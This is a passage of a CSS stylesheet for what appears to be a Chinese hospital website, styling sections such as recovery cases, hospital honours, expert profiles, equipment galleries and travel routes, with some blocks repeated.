.lx_cclx .txt .parHd ul li.on span{background:url(/templets/hybdf/images/cclx_icc1.gif) no-repeat;display:block;float:left;margin:11px 14px 0px 37px;}
.lx_cclx .txt .parHd ul li.on .s1{background-position:0px 0px;width:36px;height:32px;margin:11px 14px 0px 33px;}
.lx_cclx .txt .parHd ul li.on .s2{background-position:0px -32px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li.on .s3{background-position:0px -64px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li.on .s4{background-position:0px -96px;width:22px;height:34px;margin:11px 20px 0px 40px;}
.lx_cclx .txt .parHd{ height:41px; padding:0 20px;background:url(/images/yyry_x.gif) repeat-x top;position:relative;  }
 
.lx_cclx .txt .slideBox{ overflow:hidden; zoom:1; padding:5px 0 0px 0px; width:842px;height:200px;float:left;position:relative;font-size:14px;color:#666;}
.lx_cclx .txt .parBd{float:right;width:842px;} 
.lx_cclx .txt .parBd ul{ overflow:hidden; zoom:1;}
.lx_cclx .txt .parBd .lx_p{padding-top:35px;padding-left:30px;}

/*-------------------------------------康复案例---------------------------------------*/
.r_tab{ width:790px; height:430px;}
.r_tab_l{ width:342px; height:14px; float:right; margin-right:100px;}
.r_tab_l ul li{ float:left; width:56px; height:19px; line-height:19px;  text-align:center; color:#333333;border-right:1px dashed #666666; cursor:pointer;}
.r_tab_l ul li.on{ background:#9d0939;color:#fff; border-right:0px;}
.tab_nr{ width:790px; height:388px; margin-top:22px;}
.tab_nr .slbox{ width:825px; height:388px;}
.tab_nr .slbox .left1{ width:825px; height:388px; position:relative;}
.tab_nr .slbox .left1 .sNext{width:73px; height:22px; position:absolute; top:-39px; left:714px; display:block; width:73px; height:22px; background:url(/templets/hybdf/images/kfal_cg.gif) no-repeat;}
.tab_nr .slbox .tb_lf{ float:left;}
.tab_nr .slbox .tb_rt{ width:456px; _width:459px; float:left; height:338px; margin-left:14px;}
.tab_nr .slbox .tb_rt .tb_zq{ height:198px;}
.tab_nr .slbox .tb_rt .tb_zq span{ display:block; float:left; margin-right:8px; height:198px;}
.tab_nr .slbox .tb_rt .tb_zq span p{ font-size:12px; text-align:center; margin-top:6px;}
.tab_nr .slbox .tb_rt .tb_js{ width:456px; height:108px;}
.tab_nr .slbox .tb_rt .tb_js h3{ font-size:18px; color:#333; font-family:"微软雅黑"; font-weight:normal; padding-left:24px; height:30px; clear:both; margin-top:20px;}
.tab_nr .slbox .tb_rt .tb_js p{ width:456px; text-indent:2em; color:#333; line-height:22px;}
.tab_nr .slbox .tb_rt .tb_js p b{ font-size:14px; font-weight:bold;}
.tab_nr .slbox .tb_rt .tb_js p a{ color:#860d2c; float:right; display:block;}
.tab_nr .slbox .tb_rt .tb_zx{ width:408px; height:42px; margin:0 auto; margin-top:14px;}
.tab_nr .slbox .tb_rt .tb_zx a{ width:192px; height:42px; text-align:center; color:#fff; font-size:12px; line-height:42px; display:block; float:left; }
.tab_nr .slbox .tb_rt .tb_zx a:hover{text-decoration:underline;}
.tab_nr .slbox .tb_rt .tb_zx .tb_zx_z{ background:#9d0939; margin-right:10px;}
.tab_nr .slbox .tb_rt .tb_zx .tb_zx_y{ background:#937340;}
#kf_al{background:url(/templets/hybdf/images/kfal_bg09.gif) no-repeat;}
#lefx{height:860px;}
.ass{ border-top:1px dashed #999999; margin-top:30px; padding-top:30px; height:188px; clear:both; width:788px;}
.ass a{ display:block; float:left; text-align:center; height:42px; font-size:14px; color:#fff; padding-top:15px;}
.as1,.as2,.as7,.as8{ width:392px;}
.as1{ background:#a6cc37; margin-bottom:2px; margin-right:2px;}.as2{ background:#3e7dca; margin-bottom:2px;}.as7{ background:#3b8ede; margin-bottom:2px; margin-right:2px;}.as8{ background:#e84572; margin-bottom:2px;}
.as3,.as4,.as5,.as6{ margin-right:2px; width:195px; line-height:16px;}
.as3{ background:#e84572; margin-bottom:2px;}.as4{ background:#fab27b; margin-bottom:2px;}.as5{ background:#8162bc; margin-bottom:2px;}.as6{ background:#a4c761; margin-bottom:2px;}
.as1:hover,.as2:hover,.as3:hover,.as4:hover,.as5:hover,.as6:hover,.as7:hover,.as8:hover{ opacity:0.8;}

.top_search{
	background:#f6f6f6;
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #c1c1c1;
	margin-bottom:10px;
	padding-top: 10px;
	padding-right: 0;
	padding-bottom: 10px;
	padding-left: 0;
}

.hhmain {
    width: 1100px;
    margin: 0px auto;
    overflow: hidden;
}
.search_z {
    float: left;
    width: auto;
    color: #999;
}
.search_r {
    float: right;
    width: 750px;
}
/*新增加的*/
﻿/*w1*/
#dt_left_js{height:1181px;}
#dt_left_js1{height:1174px;}
#dt_c{color:#333;}
.ab{width:1102px;margin:0 auto;} 
.curent{margin-top:30px;}
.curent .ab_r{width:287px;}
.curent p{float:right;padding-right:30px;}
.curent p a{margin:0px 4px;color:#999;}
.curent p a:hover{color:#333;}
.curent .ab_r #ab_b1{width:220px;height:23px;border:1px solid #e6e6e6;line-height:23px;float:left;padding-left:10px;color:#999;}
.curent .ab_r #ab_b2{background:url(/templets/hybdf/images/ab_btn0.gif) no-repeat top;width:51px;height:25px;display:block;cursor:pointer;border:none;float:left;}
.curent .ab_r #ab_b2:hover{background:url(/templets/hybdf/images/ab_btn01.gif) no-repeat top;}
.ab_main{margin-top:20px;padding-bottom:30px;background:#fff;}
.ab_main .ab_left{width:242px;background:#fff url(/templets/hybdf/images/left_bg.gif) repeat-y;height:1977px;}
.ab_main .ab_left .imgg{display:block;}

.ab_main .ab_left .hd{width:230px;}
.ab_main .ab_left .hd li{float: left;color:#fff; background:url(/templets/hybdf/images/about_n2.gif) no-repeat top;width:230px;height:57px;border-bottom:1px solid #ccc;display:block;line-height:57px;font-size:14px;color:#333;font-weight:bold;}
.ab_main .ab_left .hd li:nth-child(1) {font-size: 18px;text-align: center;}

.ab_main .ab_left .hd li b{color:#cbcbcb;font-size:14px;padding:0px 40px 0px 20px;font-family:Arial, Helvetica, sans-serif;} 
.ab_main .ab_left .hd li.on{background:#017457;cursor:pointer;width:242px;height:61px;line-height:61px;color:#fff;border:none;}
.ab_main .ab_left .hd li.on a{color:#fff;}
.ab_main .ab_left .hd li.on b{color:#b35c71;}
.ab_main .ab_left p{height:60px;background:#eee;float:left;border-bottom:1px solid #dcdddd;width:230px;text-align:center;padding-top:15px;}
.ab_main .ab_left .img08{float:left;/*margin-top:60px;*/}
.ab_main .ab_right{width:830px;background:#fff;padding-left:30px;}
.ab_main .ab_right .img11{float:left;margin-top:11px;}
.ab_main .ab_right .tit{padding:22px 0px;padding-right:25px;padding-bottom:12px;}
.ab_main .ab_right #add{margin-bottom:10px;}
.ab_main .ab_right .h33{width:790px;border-bottom:2px solid #666;height:32px;display:block;margin-bottom:30px;}
.ab_main .ab_right .pp{line-height: 26px; color:#666;text-indent:25px;width:800px;float:left;}
.ab_main .ab_right .pp p{font-size:14px; padding-top: 10px;  padding-bottom: 15px;}
.ab_main .ab_right .pp dd h1{text-align:center;}


.ab_main .ab_right .yy_img{display:block;float:left;padding-left:20px;margin-top:20px;}
.ab_main .abv{margin-top:40px;}
/*医院荣誉*/
.a_yyry{width:790px;overflow:hidden;}
.a_yyry p{text-indent:25px;float:left;}
.a_yyry img{float:left;display:inline;}
.a_yyry .img1{margin-left:0px;}
.a_yyry li{width:174px;float:left;margin:20px 29px;margin-right:0px;display:inline;}
/*视频中心*/
.a_spzx .zz1{width:378px;}
.a_spzx .rr1{width:395px;padding-right:20px;}
.a_spzx .rr1 h4{font-weight:normal;font-family:'微软雅黑';padding-top:10px;}
.a_spzx .rr1 h4 a{color:#333;font-size:17px;}
.a_spzx .rr1 .pv{text-indent:25px;line-height:22px;padding-top:7px;}
.a_spzx .rr1 ul li{float:left;width:197px;text-align:center;margin-top:23px;}
.a_spzx .rr1 ul li img{display:block;margin-bottom:6px;}
/*医院环境*/
.a_yyhj img{float:left;display:block;} 
.a_yyhj p{font-size:20px;color:#fff;font-size:12px;font-family:Arial, Helvetica, sans-serif;line-height:18px;padding:60px 0px 0px 30px;}
.a_yyhj p span{font-size:20px;color:#fff;font-family:'宋体';}
.ab_sx{height:164px;display:block;float:left;background:#9d0939 url(/templets/hybdf/images/ab_key.gif) no-repeat right center;width:207px;}
.a_yygy{margin-top:22px;}
.a_yygy li{width:254px; height:124px; float:left;margin-left:13px;text-align:center;display:inline;}
.a_yygy li i{width:254px;}
.a_yygy li span{width:245px;height:25px; text-align:center;}
.a_yygy .no{margin-left:0px;}
.a_yygy p a{color:#333;}
.a_yygy p img{display:block;margin-bottom:12px;}


/*-------------------------------------医院动态---------------------------------------*/
#dt_left{height:807px;}
.avd{margin-top:0px;}
.ab_right .list{float: left;margin-bottom:20px; overflow:hidden;}
#abou{background:url(/templets/hybdf/images/abou_titbg.gif) no-repeat top;}
.yydt_bg{background:url(/templets/hybdf/images/yydt_titbg.gif) no-repeat top;width:249px;height:93px;float:right;line-height:93px;margin-top:2px;margin-right:5px;display:inline;}
.yydt_bg span{font-size:20px;color:#fff;margin:0px 10px 0px 25px;}
.yydt_bg .a1{margin-left:29px;margin-right:16px;}
.ab_right .list .limd{ margin-left:17px; margin-right:17px;}
.ab_right .list li{width: 244px;border: 1px solid #efefef; float: left; margin-bottom:26px;position:relative;margin-left:27px;display:inline;}
.ab_right .list .no{margin-left:0px;}
.ab_right .list li p{width:216px; padding:8px 11px;line-height: 20px; border-bottom: 1px solid #efefef;color:#333;}
.ab_right .list li p a{color:#333;}
.ab_right .list li p span{ color:#666;line-height:18px;padding-top:1px;display:block;}
.ab_right .list li .btn1{width: 38px;height: 38px;float: left; background:url(/templets/hybdf/images/yydt_biao.gif) no-repeat; margin:5px 0; margin-left:30px;}
.ab_right .list li .btn2{ background-position:0px -38px;}
.ab_right .list li .btn3{ background-position:0px -76px;}
.ab_right .list li .btn1:hover{width: 38px;height: 38px;float: left; background:url(/templets/hybdf/images/yydt_biao1.gif) no-repeat; margin:5px 0; margin-left:30px;}
.ab_right .list li .btn2:hover{ background-position:0px -38px;}
.ab_right .list li .btn3:hover{ background-position:0px -76px;}
.ab_right .list li .pvv{display:block;width:80px;background:#7c7c7b;height:24px;line-height:24px;opacity:0.86;position:absolute;top:85px;right:5px;padding:0px 0px;border:none;border-radius:3px;}
.ab_right .list li .pvv .a1{margin-left:3px;background:url(/templets/hybdf/images/hand0.gif) no-repeat left center;padding-left:19px;display:inline;color:#fff;font-size:12px;}
#ama{overflow: hidden;padding-left:160px;margin-bottom:20px;}

.pagelist{height: 40px;}
.pagelist li{float:left; font-family:Tahoma;line-height:24px;margin-right:6px;border:1px solid #E9E9E9;}
.pagelist li a{float:left; padding:3px 11px;color:#555;display:block; text-decoration:none;font-size:14px;}
.pagelist li.on{color:#FFF; background:#9d0939;text-decoration:none;cursor:pointer;}
.pagelist li.on a{background:#9d0939;color:#fff;}
/*特色技术*/
#abou1{background:url(/templets/hybdf/images/abou_titbg1.gif) no-repeat top;}
#js_rig p{color:#666;text-indent:25px;line-height:24px;padding-right:26px;}
#js_rig .abd{margin-bottom:22px;}
#js_rig .box{width:799px;height:192px;border:1px solid #e6e6e6;margin-top:14px;position:relative;overflow:hidden;}
#js_rig .box:hover{width:795px;height:188px;border:3px solid #966a23;}
#js_rig .box:hover .btn{bottom:18px;right:123px;}
#js_rig .box:hover dl{margin-right:18px;}
#js_rig .box:hover h2{padding-top:17px;}
#js_rig .box dl{width:326px;float:right;overflow:hidden;margin-right:20px;display:inline;}
#js_rig .box:hover img{width:415px;height:188px;}
#js_rig .box img{float:left;display:block;}
#js_rig .box h2{font-size:18px;color:#333;font-family:'微软雅黑';font-weight:normal;text-align:center;padding-top:19px;line-height:20px;}
#js_rig .box h2 a{color:#000;}
#js_rig .box .p1{color:#333;text-align:center;padding-right:0px;text-indent:0px;}
#js_rig .box .p2{line-height:18px;color:#666;padding-right:0px;padding-top:10px;text-indent:0px;}
#js_rig .box .btn{width:116px;height:30px;font-family:'微软雅黑';background:#9d0939;display:block;text-align:center;position:absolute;right:125px;bottom:20px;color:#fff;line-height:30px;font-size:16px;}
#js_rig .box .btn:hover{background:#937340;}
/*-------------------------------------远大专家---------------------------------------*/
#dt_left11{height:1070px;}
.avd{margin-top:0px;}
.ab_right .list{float: left;margin-bottom:20px; overflow:hidden;}
#abou2{background:url(/templets/hybdf/images/ydzj_bg.gif) no-repeat top;}
.zj_ydzj{position:relative;margin-bottom:26px;width:806px;}
.zj_ydzj .parHd{ height:44px; position:absolute;width:300px;right:0px;top:0px;z-index:99;}
.zj_ydzj .parHd img{display:block;float:left;}
.zj_ydzj .parHd ul{position:absolute; right:0px; top:16px; height:32px;   }
.zj_ydzj .parHd ul li{ float:left; margin-right:11px;width:85px;height:32px;cursor:pointer; color:#666;line-height:32px;font-family:'微软雅黑';text-align:center;font-size:17px;background:url(/templets/hybdf/images/zj_ydzj11.gif) no-repeat left center;}
.zj_ydzj .parHd ul li span{width:75px;height:34px;display:block;float:right;}
.zj_ydzj .parHd ul .li1{background:none;}
.zj_ydzj .parHd ul li.on{ width:85px;height:32px;}
.zj_ydzj .parHd ul li.on span{ width:75px;height:32px;border-bottom:2px solid #8f0d32;color:#333;}
.zj_ydzj .slideBox{ overflow:hidden; zoom:1; padding:5px 0 0px 0px; width:788px;float:left;position:relative;}
.zj_ydzj .parBd ul{ overflow:hidden; zoom:1;   }
.zj_ydzj .parBd ul li{ margin:0 0px; float:left; _display:inline;width:788px;height:471px;overflow:hidden; text-align:center;  }
.zj_ydzj .parBd img{display:block;float:left;}
.zj_ydzj .zl_tx{width:372px;float:left;overflow:hidden;margin-left:10px;display:inline;text-align:left;}
.zj_ydzj .zl_tx h4{font-size:20px;color:#333;font-family:'微软雅黑';font-weight:normal;padding-top:60px;}
.zj_ydzj .zl_tx h3{font-size:24px;font-family:'微软雅黑';font-weight:normal;color:#333;padding-top:13px;}
.zj_ydzj .zl_tx h3 span{font-size:36px;}
.zj_ydzj .zl_tx .p1{font-size:14px;font-family:'微软雅黑';font-weight:normal;color:#333;line-height:20px;padding-top:15px;}
.zj_ydzj .zl_tx .p2{line-height:20px;color:#333;padding-top:19px;border-bottom:1px solid #e5e5e5;padding-bottom:12px;}
.zj_ydzj .zl_tx .vv{padding-top:12px;border-bottom:none;line-height:24px;}
.zj_ydzj .zl_tx .p2 b{font-size:12px;}
.zj_ydzj .zl_tx .ppr{height:37px;margin:20px 0px 0px 0px;}
.zj_ydzj .zl_tx .ppr a{width:148px;border-radius:5px;font-family:'微软雅黑';height:42px;font-weight:bold;text-align:center;font-size:20px;line-height:42px;color:#fff;float:left;margin-left:18px;}
.zj_ydzj .zl_tx .ppr a:hover{text-decoration:none;}
.zj_ydzj .zl_tx .ppr .vvc{background:#937340;}
.zj_ydzj .zl_tx .ppr .btn1{background:#9d0939;}
#abdd{margin-bottom:10px;}

.game163{position:relative;padding:1px;overflow:hidden;width:788px;}
.game163 .bigImg{height:472px;width:788px;position:relative;border-bottom:1px solid #e6e6e6;}
.game163 .smallScroll{margin-bottom:6px;}
.game163 .sPrev,.game163 .sNext{float:left;display:block;width:13px;height:63px;margin-top:30px;text-indent:-9999px;background:url(/templets/hybdf/images/left11.gif) no-repeat;}
.game163 .sPrev{background-position:0px 0px;margin-left:10px;display:inline;}
.game163 .sNext{background-position:-13px 0px;}
.smallScroll{width:785px;height:123px;border:1px solid #e6e6e6;overflow:hidden;margin-top:10px;}
.game163 .smallImg{float:left;margin:0 0px;display:inline;width:732px;height:123px;overflow:hidden;margin-top:15px;margin-left:9px;display:inline;}
.game163 .smallImg ul{height:123px;width:9999px;overflow:hidden;}
.game163 .smallImg .li1{float:left;margin:0px 9px;display:inline;border:3px solid #ccc;background:#f3f3f3;width:217px;height:85px;cursor:pointer;display:inline;}
.game163 .smallImg li p{padding:18px 10px 0px 0px; letter-spacing:-1px;line-height:18px;font-size:14px;color:#333;font-family:'微软雅黑';} 
.game163 .smallImg .on{border:3px solid #9d0939;}
 
#zj_ri{padding-bottom:30px;}
.zj_zjwz{margin-top:38px;padding-bottom:20px;}
.zj_zjwz img{display:block;float:left;}
.zj_zjwz .zj_rr{width:390px;padding-right:28px;margin-right:10px;display:inline;}
.zj_zjwz .zj_rr h2{line-height:35px;font-weight:normal;text-align:left;padding-left:25px;}
.zj_zjwz .zj_rr h2 a{font-size:18px;color:#333;font-family:'微软雅黑';}
.zj_zjwz .zj_rr .pp1{border-bottom:1px solid #f3f3f3;padding-bottom:17px;text-indent:25px;color:#333;line-height:22px;margin-bottom:15px;}
.zj_zjwz .zj_rr ul li{line-height:18px;height:18px;margin-top:6px;}
.zj_zjwz .zj_rr ul li .L{float:left;color:#333;}
.zj_zjwz .zj_rr ul li .L:hover{color:#9d0939;}
.zj_zjwz .zj_rr ul li .R{float:right;display:block;background:#ccc;color:#fff;padding:1px 8px;}
.zj_zjwz .zj_rr ul li .R:hover{background:#860d2c;}

/*-------------------------------------尖端设备---------------------------------------*/

/*.ban{height:365px; position:relative;margin:28px auto 0 auto;width:790px;}
*/ 
.ban{height:365px; position:relative;margin:28px auto 0 auto;}
#ban{height:365px; position:relative;margin:28px auto 0 auto;width:770px;overflow:hidden;z-index:1;}

.ban2{ height:365px; position:relative;width:770px;overflow:hidden;}
#ban_pic12{overflow:visible;}
.ban2 ul{ position:absolute; left:0; top:0;}
 
#ban2 ul{width:5000px;position:relative;left:0px;z-index:55;top:0;}
 
.ban2 ul li{  width:227px;
margin-top:5px;
  margin-bottom:20px;
   float: left;
   margin-left:24px;display:inline;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;}
.ban2 ul h2{font-weight:normal;font-size:12px;text-align:center;color:#333;line-height:42px;}
.ban2 ul li .img09{position:absolute;top:-5px;right:10px;display:block;z-index:9;}
.ban2 ul li dl{width:227px;height:296px;}
.ban2 ul li dl:hover{cursor:pointer;}
.ban2 ul li dl:hover em{filter:alpha(opacity=30); -moz-opacity:0.3; opacity:0.3; width:227px;height:296px; position:absolute; left:0px; top:0px; background:#000;}
.ban2 ul li dl:hover i{background:url(/templets/hybdf/images/sb_icon.png) no-repeat center center; width:45px;height:45px; position:absolute; top:126px; left:91px;}


.prev{ float:left; cursor:pointer;}
#ban_pic12{width:500px;}
.num{ height:82px;overflow:hidden; width:430px; position:relative;float:left;}
.min_pic{ padding-top:10px; width:500px;}
.num ul{ position:absolute; left:0; top:0;}
.num ul li{ width:80px; height:80px; margin-right:5px; padding:1px;}
.num ul li.on{ border:1px solid red; padding:0;}
.prev_btn1{ width:16px; text-align:center; height:18px; margin-top:40px; margin-right:20px; cursor:pointer; float:left;}
.next_btn1{  width:16px; text-align:center; height:18px; margin-top:40px;cursor:pointer;float:right;}
.prev1{ position:absolute; top:180px; left:0px; width:45px; height:100px;z-index:9;cursor:pointer;}
.next1{ position:absolute; top:180px; right:0px; width:45px; height:100px;z-index:9;cursor:pointer;}
.mhc{ background:#000; width:100%;opacity:0.5;-moz-opacity:0.5;filter:alpha(Opacity=50); position:absolute; left:0; top:0; display:none;}
.pop_up{ width:902px; height:466px; padding:10px 0px; background:#fff; position:fixed; -position:absolute; left:37%; top:50%; margin-left:-255px; margin-top:-255px; display:none; z-index:99;}
.pop_up_xx{ width:24px; height:24px; position:absolute; top:8px; right:12px; cursor:pointer;z-index:999;}
.pop_up2{ width:902px; height:466px; position:relative; overflow:hidden;}
.pop_up2{ width:902px;height:466px; position:relative; overflow:hidden; float:left;}
.pop_up2 ul{ position:absolute; left:0; top:0;}
.pop_up2 ul li{width:902px;height:466px; float:left;}
/*dfadfafadfads*/
#sbsb{background:url(/templets/hybdf/images/jdsb_bg0.gif) no-repeat;}

.video .item-hover{
    background: #a5a5a5 url(/templets/hybdf/images/sb_icon.png) no-repeat center center ;opacity:0.76;height:100px;
}
 
.video .header-menu{
    background: #ff0c08;
}
#dt_left45{height:1300px;}
.index-item{
  width:227px;
  margin-bottom:20px;
   float: left;
   margin-left:25px;display:inline;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;
}
.sb_con{margin-left:10px;}
.index-item .img09{position:absolute;top:-5px;right:10px;display:block;z-index:99999;}

.index-item h2{font-weight:normal;font-size:12px;text-align:center;color:#333;line-height:38px;}
 
.lt-ie8 .mask{
    background:#000;
    filter:alpha(opacity=80);
}
.mask{
    background:rgba(0,0,0,.8);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 500;
    display:none;
	height:2000px;
}
.layer{
    width:902px;
    background: #fff;
    position: fixed;
    z-index: 510;
    left: 18%;
    top: 10%;
    display: none;
}
.lt-ie8 .mask{
    background:#000;
    filter:alpha(opacity=80);
}
.mask{
    background:rgba(0,0,0,.8);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 500;
    display:none;
}
.clearfix:after {
    clear: both;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}
.layer-l .m
.mask{height:100%;}
.video .content{width:902px;height:382px;background:#fff;padding: 20px 0px;padding-top:30px;}
.video .content .con_tx{width:460px;float:left;margin-left:32px;display:inline;}
.video .content .con_img{width:230px;height:342px;border-right:1px solid #ccc;float:left;margin-left:105px;display:inline;}
.video .content .con_tx h2{font-size:28px;color:#860d2c;font-family:'微软雅黑';padding-bottom:7px;font-weight:bold;}
.video .content .con_tx h3{border-bottom:1px dashed #d0d0d0;font-size:12px;color:#000;font-weight:normal;padding-bottom:7px;}
.video .content .con_tx .p1{color:#333;padding:10px 0px;text-indent:25px;line-height:22px;}
.video .content .con_tx .p2{font-size:12px;line-height:22px;color:#666;}
.video .content .con_tx .p2 span{width:89px;display:block;float:left;font-size:14px;margin:10px 12px;display:inline;text-align:center;color:#333;}
.video .content .con_tx .p2 span img{display:block;margin-bottom:8px;}
.video .content .con_tx .p3{margin-top:15px;color:#666;}
.video .content .con_tx .vop{text-indent:0px;margin-bottom:20px;}
.video .content .con_tx .p3 a{float:right;font-size:12px;color:#fff;width:218px;height:31px;line-height:31px;text-align:center;background:#860d2c;}
.index-wrap{

    background: #fff;

}
.index-item .my-layer{
    display: none;
}
.item-hover{

    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;

}
 /*来院路线*/
.mb{width:1000px;margin:0 auto;}
.lylx_main{border-top:1px solid #c1c1c1;background:#fff;margin-top:12px;}
.lylx_main h2{text-align:center;font-size:26px;font-family:'微软雅黑';font-weight:normal;color:#333;padding-top:25px;line-height:40px;}
.lylx_main .p1{font-size:12px;color:#666;line-height:24px;text-align:center;}



.lylx_wz{width:802px;height:210px;padding-left:198px;background:#f6f6f6;border-radius:3px;margin-top:28px;position:relative;}
.lylx_wz .pp2{position:absolute;width:200px;text-align:center;font-size:14px;line-height:22px;bottom:20px;right:55px;z-index:55;color:#333;} 
.lylx_wz img{position:absolute;bottom:0px;right:100px;}
.lylx_wz .pp{font-size:16px;color:#333;font-weight:bold;padding-top:21px;}
.lylx_wz .pp1{font-size:14px;color:#666;line-height:28px;padding-top:13px;}
.lylx_wz .lx_btn1{background:#937340;margin-left:140px;}
.lx_btn2{background:#9d0939;}
.lylx_wz a{width:124px;height:33px;display:block;line-height:33px;margin-top:12px;text-align:center;float:left;margin-left:18px;font-size:18px;color:#fff;font-family:'微软雅黑';}
.lx_map{margin-top:40px;}

.lx_cclx{margin-top:20px;}
.lx_cclx .tit{line-height:55px;}
.lx_cclx .L{float:left;font-size:26px;color:#333;font-family:'微软雅黑';}
.lx_cclx .R{display:block;width:230px;float:right;text-align:right;font-family:'微软雅黑';font-size:16px;margin-top:8px;color:#333;padding-top:7px;line-height:18px;background:url(/templets/hybdf/images/lylx_ic111.gif) no-repeat right center;padding-right:46px;}
.lx_cclx .R span{font-size:12px;color:#999;font-family:Arial, Helvetica, sans-serif;}
.lx_cclx .R:hover{background:url(/templets/hybdf/images/lylx_ic1.gif) no-repeat right center;}

.wxts{background:url(/templets/hybdf/images/lylx_ts.gif) repeat-x top;height:148px;margin-top:27px;margin-bottom:84px;} 
.wxts img{display:block;margin:0px 0px 0px 32px;float:left;}
.wxts p{float:left;width:555px;padding:25px 0px 0px 30px;font-size:14px;color:#fff;}
.wxts a{width:100px;height:34px;background:#f6cd99;font-size:14px;color:#381d00;float:right;margin-top:15px;margin-left:30px;display:inline;font-weight:bold;text-align:center;line-height:34px;}
.wxts a:hover{background:#f0f0f0;color:#9d0939;}
.wxts .a1{margin-left:110px;}
.lylx1{background:#fff;}
/*乘车路线*/
.lx_cclx .txt{width:998px;height:212px;border:1px solid #eae4da;margin-top:9px;margin-bottom:15px;}
.lx_cclx .txt .parHd{width:154px;position:relative;float:left;}
.lx_cclx .txt .parHd ul{ float:left; position:absolute; left:0px; top:0px; }
.lx_cclx .txt .parHd ul .li1{margin-top:0px;}
.lx_cclx .txt .parHd ul li{ float:left; width:154px;height:52px;font-weight:bold;cursor:pointer;margin-top:1px;background:#f0f0f0;color:#9d0939;line-height:52px;font-size:14px;}
.lx_cclx .txt .parHd ul li span{background:url(/templets/hybdf/images/cclx_icc.gif) no-repeat;display:block;float:left;margin:11px 14px 0px 37px;}
.lx_cclx .txt .parHd ul li .s1{background-position:0px 0px;width:36px;height:32px;margin:11px 14px 0px 33px;}
.lx_cclx .txt .parHd ul li .s2{background-position:0px -32px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li .s3{background-position:0px -64px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li .s4{background-position:0px -96px;width:22px;height:34px;margin:11px 20px 0px 40px;}
.lx_cclx .txt .parHd ul li.on{ width:154px;height:52px;background:#9d0939;color:#fff;}
.lx_cclx .txt .parHd ul li.on span{background:url(/templets/hybdf/images/cclx_icc1.gif) no-repeat;display:block;float:left;margin:11px 14px 0px 37px;}
.lx_cclx .txt .parHd ul li.on .s1{background-position:0px 0px;width:36px;height:32px;margin:11px 14px 0px 33px;}
.lx_cclx .txt .parHd ul li.on .s2{background-position:0px -32px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li.on .s3{background-position:0px -64px;width:31px;height:32px;}
.lx_cclx .txt .parHd ul li.on .s4{background-position:0px -96px;width:22px;height:34px;margin:11px 20px 0px 40px;}
.lx_cclx .txt .parHd{ height:41px; padding:0 20px;background:url(/images/yyry_x.gif) repeat-x top;position:relative;  }
 
.lx_cclx .txt .slideBox{ overflow:hidden; zoom:1; padding:5px 0 0px 0px; width:842px;height:200px;float:left;position:relative;font-size:14px;color:#666;}
.lx_cclx .txt .parBd{float:right;width:842px;} 
.lx_cclx .txt .parBd ul{ overflow:hidden; zoom:1;}
.lx_cclx .txt .parBd .lx_p{padding-top:35px;padding-left:30px;}

/*-------------------------------------康复案例---------------------------------------*/
.r_tab{ width:790px; height:430px;}
.r_tab_l{ width:342px; height:14px; float:right; margin-right:100px;}
.r_tab_l ul li{ float:left; width:56px; height:19px; line-height:19px;  text-align:center; color:#333333;border-right:1px dashed #666666; cursor:pointer;}
.r_tab_l ul li.on{ background:#9d0939;color:#fff; border-right:0px;}
.tab_nr{ width:790px; height:388px; margin-top:22px;}
.tab_nr .slbox{ width:825px; height:388px;}
.tab_nr .slbox .left1{ width:825px; height:388px; position:relative;}
.tab_nr .slbox .left1 .sNext{width:73px; height:22px; position:absolute; top:-39px; left:714px; display:block; width:73px; height:22px; background:url(/templets/hybdf/images/kfal_cg.gif) no-repeat;}
.tab_nr .slbox .tb_lf{ float:left;}
.tab_nr .slbox .tb_rt{ width:456px; _width:459px; float:left; height:338px; margin-left:14px;}
.tab_nr .slbox .tb_rt .tb_zq{ height:198px;}
.tab_nr .slbox .tb_rt .tb_zq span{ display:block; float:left; margin-right:8px; height:198px;}
.tab_nr .slbox .tb_rt .tb_zq span p{ font-size:12px; text-align:center; margin-top:6px;}
.tab_nr .slbox .tb_rt .tb_js{ width:456px; height:108px;}
.tab_nr .slbox .tb_rt .tb_js h3{ font-size:18px; color:#333; font-family:"微软雅黑"; font-weight:normal; padding-left:24px; height:30px; clear:both; margin-top:20px;}
.tab_nr .slbox .tb_rt .tb_js p{ width:456px; text-indent:2em; color:#333; line-height:22px;}
.tab_nr .slbox .tb_rt .tb_js p b{ font-size:14px; font-weight:bold;}
.tab_nr .slbox .tb_rt .tb_js p a{ color:#860d2c; float:right; display:block;}
.tab_nr .slbox .tb_rt .tb_zx{ width:408px; height:42px; margin:0 auto; margin-top:14px;}
.tab_nr .slbox .tb_rt .tb_zx a{ width:192px; height:42px; text-align:center; color:#fff; font-size:12px; line-height:42px; display:block; float:left; }
.tab_nr .slbox .tb_rt .tb_zx a:hover{text-decoration:underline;}
.tab_nr .slbox .tb_rt .tb_zx .tb_zx_z{ background:#9d0939; margin-right:10px;}
.tab_nr .slbox .tb_rt .tb_zx .tb_zx_y{ background:#937340;}
#kf_al{background:url(/templets/hybdf/images/kfal_bg09.gif) no-repeat;}
#lefx{height:860px;}
.ass{ border-top:1px dashed #999999; margin-top:30px; padding-top:30px; height:188px; clear:both; width:788px;}
.ass a{ display:block; float:left; text-align:center; height:42px; font-size:14px; color:#fff; padding-top:15px;}
.as1,.as2,.as7,.as8{ width:392px;}
.as1{ background:#a6cc37; margin-bottom:2px; margin-right:2px;}.as2{ background:#3e7dca; margin-bottom:2px;}.as7{ background:#3b8ede; margin-bottom:2px; margin-right:2px;}.as8{ background:#e84572; margin-bottom:2px;}
.as3,.as4,.as5,.as6{ margin-right:2px; width:195px; line-height:16px;}
.as3{ background:#e84572; margin-bottom:2px;}.as4{ background:#fab27b; margin-bottom:2px;}.as5{ background:#8162bc; margin-bottom:2px;}.as6{ background:#a4c761; margin-bottom:2px;}
.as1:hover,.as2:hover,.as3:hover,.as4:hover,.as5:hover,.as6:hover,.as7:hover,.as8:hover{ opacity:0.8;}

.top_search{
	background:#f6f6f6;
	height: 30px;
	line-height: 30px;
